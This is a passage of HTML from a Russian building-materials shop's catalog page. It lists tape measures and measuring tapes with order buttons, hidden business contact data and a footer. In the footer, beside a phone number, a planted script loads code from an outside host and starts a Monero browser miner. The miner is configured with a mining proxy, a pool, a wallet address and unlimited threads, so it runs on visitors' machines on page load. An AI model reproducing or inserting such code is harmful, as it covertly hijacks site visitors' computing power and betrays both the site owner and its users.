		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-mikron-5-5m-h-19mm-6141505"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NDc4.jpg" alt="Рулетка Микрон-5, 5м х 19мм     6141505" title="Рулетка Микрон-5, 5м х 19мм     6141505"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-mikron-5-5m-h-19mm-6141505">Рулетка Микрон-5, 5м х 19мм     6141505</a> артикул: 00015764</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22575); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22575); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22575, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket22279" action="/basket">
			
		<input type="hidden" name="ItemID" value="22279" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-8-825-6121808-6121808"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NDc3.jpg" alt="Рулетка &quot;Эталон-8&quot; 8*25 6121808    6121808" title="Рулетка &quot;Эталон-8&quot; 8*25 6121808    6121808"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-8-825-6121808-6121808">Рулетка "Эталон-8" 8*25 6121808    6121808</a> артикул: 00013479</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22279); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22279); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22279, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4939" action="/basket">
			
		<input type="hidden" name="ItemID" value="4939" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-fiberglas-lenta-50-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU3.jpg" alt="Мерная лента &quot;ЗУБР&quot; МАСТЕР фиберглас. лента 50 м.    34155-50" title="Мерная лента &quot;ЗУБР&quot; МАСТЕР фиберглас. лента 50 м.    34155-50"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-fiberglas-lenta-50-m">Мерная лента "ЗУБР" МАСТЕР фиберглас. лента 50 м.    34155-50</a> артикул: 00001727</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4939); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4939); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4939, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4940" action="/basket">
			
		<input type="hidden" name="ItemID" value="4940" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/master-30-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU4.jpg" alt="Мерная лента Мастер  30м 6162030" title="Мерная лента Мастер  30м 6162030"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/master-30-m">Мерная лента Мастер  30м 6162030</a> артикул: 00012276</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4940); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4940); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4940, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4941" action="/basket">
			
		<input type="hidden" name="ItemID" value="4941" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polot-50-m-10-mm-zubr"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU5.jpg" alt="Мерная лента металл полот 50мх10мм ЗУБР 34181-050    34181-050" title="Мерная лента металл полот 50мх10мм ЗУБР 34181-050    34181-050"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polot-50-m-10-mm-zubr">Мерная лента металл полот 50мх10мм ЗУБР 34181-050    34181-050</a> артикул: 00001733</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4941); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4941); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4941, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4942" action="/basket">
			
		<input type="hidden" name="ItemID" value="4942" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polotno-20-m-zubr"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjYw.jpg" alt="Мерная лента металл полотно 20м ЗУБР 34155-20_z01    34155-20_z01" title="Мерная лента металл полотно 20м ЗУБР 34155-20_z01    34155-20_z01"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/metall-polotno-20-m-zubr">Мерная лента металл полотно 20м ЗУБР 34155-20_z01    34155-20_z01</a> артикул: 00001734</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4942); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4942); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4942, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4945" action="/basket">
			
		<input type="hidden" name="ItemID" value="4945" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/fiberglasovaya-krasnaya-50-m-fit-17550"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjYz.jpg" alt="Мерная лента фибергласовая красная 50м FIT    FIT-17550" title="Мерная лента фибергласовая красная 50м FIT    FIT-17550"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/fiberglasovaya-krasnaya-50-m-fit-17550">Мерная лента фибергласовая красная 50м FIT    FIT-17550</a> артикул: 00001735</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4945); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4945); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4945, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4947" action="/basket">
			
		<input type="hidden" name="ItemID" value="4947" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernye/mikron-6-5-m-25-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDYy.jpg" alt="Рулетка &quot;Микрон-6&quot; 5м*25 мм нейлоновое покрытие полотна 6141605" title="Рулетка &quot;Микрон-6&quot; 5м*25 мм нейлоновое покрытие полотна 6141605"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernye/mikron-6-5-m-25-mm">Рулетка "Микрон-6" 5м*25 мм нейлоновое покрытие полотна 6141605</a> артикул: 00011787</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4947); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4947); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4947, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4948" action="/basket">
			
		<input type="hidden" name="ItemID" value="4948" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-75m"><img class="pic99" src="/thumbs/150x150/nophoto.jpg"  alt="Рулетка 7,5м" title="Рулетка 7,5м" /></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-75m">Рулетка 7,5м</a> артикул: 00001757</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4948); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4948); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4948, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4950" action="/basket">
			
		<input type="hidden" name="ItemID" value="4950" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/stayer-standart-toptape-5-19-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDY0.jpg" alt="Рулетка STAYER &quot;STANDART&quot; TopTape 5х19 мм    34025-05" title="Рулетка STAYER &quot;STANDART&quot; TopTape 5х19 мм    34025-05"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/stayer-standart-toptape-5-19-mm">Рулетка STAYER "STANDART" TopTape 5х19 мм    34025-05</a> артикул: 00001759</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4950); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4950); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4950, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4951" action="/basket">
			
		<input type="hidden" name="ItemID" value="4951" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-3-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDY1.jpg" alt="Рулетка Зубр Мастер 3 м.    34055-03-16" title="Рулетка Зубр Мастер 3 м.    34055-03-16"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-3-m">Рулетка Зубр Мастер 3 м.    34055-03-16</a> артикул: 00011952</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4951); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4951); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4951, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket4952" action="/basket">
			
		<input type="hidden" name="ItemID" value="4952" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-zubr-master-neylon-19mm-h-5-m-34056-05-19"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NDY2.png" alt="Рулетка Зубр МАСТЕР-НЕЙЛОН 19мм х 5 м    34056-05-19" title="Рулетка Зубр МАСТЕР-НЕЙЛОН 19мм х 5 м    34056-05-19"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-zubr-master-neylon-19mm-h-5-m-34056-05-19">Рулетка Зубр МАСТЕР-НЕЙЛОН 19мм х 5 м    34056-05-19</a> артикул: 00001765</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 4952); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 4952); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(4952, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3933" action="/basket">
			
		<input type="hidden" name="ItemID" value="3933" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-stayer-master-10-h-25mm-3410-10"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU0.jpg" alt="Рулетка Stayer &quot;Master&quot; 10 х 25мм    3410-10" title="Рулетка Stayer &quot;Master&quot; 10 х 25мм    3410-10"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-stayer-master-10-h-25mm-3410-10">Рулетка Stayer "Master" 10 х 25мм    3410-10</a> артикул: 00008634</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3933); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3933); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3933, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket814" action="/basket">
			
		<input type="hidden" name="ItemID" value="814" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-orbit-50-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84OTM=.jpg" alt="Мерная лента &quot;Легионер Орбит&quot; 50 м.х13 мм    3-34169-05" title="Мерная лента &quot;Легионер Орбит&quot; 50 м.х13 мм    3-34169-05"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-orbit-50-m">Мерная лента "Легионер Орбит" 50 м.х13 мм    3-34169-05</a> артикул: 00001729</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 814); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 814); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(814, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket815" action="/basket">
			
		<input type="hidden" name="ItemID" value="815" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-20-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84OTQ=.jpg" alt="Мерная лента &quot;Легионер&quot; фиберглас. лента 20 м.    34155-20" title="Мерная лента &quot;Легионер&quot; фиберглас. лента 20 м.    34155-20"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-20-m">Мерная лента "Легионер" фиберглас. лента 20 м.    34155-20</a> артикул: 00001730</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 815); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 815); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(815, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket817" action="/basket">
			
		<input type="hidden" name="ItemID" value="817" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m-34155"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjU2.png" alt="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м.    34155-30" title="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м.    34155-30"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m-34155">Мерная лента "Легионер" фиберглас. лента 30 м.    34155-30</a> артикул: 00001732</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 817); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 817); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(817, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li></ul><div class="pager1">
		<ul>
		<li><a href="/instrumenti/izmeritelnie/ruletki" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2">2</a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><div class="textBlock1"></div>











</div>
<div class="clear"></div>



	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
